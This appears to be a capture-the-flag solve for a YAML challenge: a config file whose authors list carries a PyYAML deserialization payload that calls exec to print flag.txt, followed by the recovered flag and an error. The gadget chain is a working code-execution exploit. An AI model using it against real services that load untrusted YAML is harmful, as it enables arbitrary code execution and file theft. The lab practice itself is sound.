 nc:
build: .
expose: 9999
files:
- src: chall.yaml
- src: requirements.txt
- src: verify.py
authors:
- anli
- Edward Feng
- !!python/object/new:str
args: []
state: !!python/tuple
- "print(open('flag.txt').read())"
- !!python/object/new:staticmethod
args: [0]
state:
update: !!python/name:exec
visible: true
bcactf{y0u_r3ally_0verc00k3d_th05e_yams_j5fc9g}
Fatal error: 'staticmethod' object has no attribute 'items'
➜ ~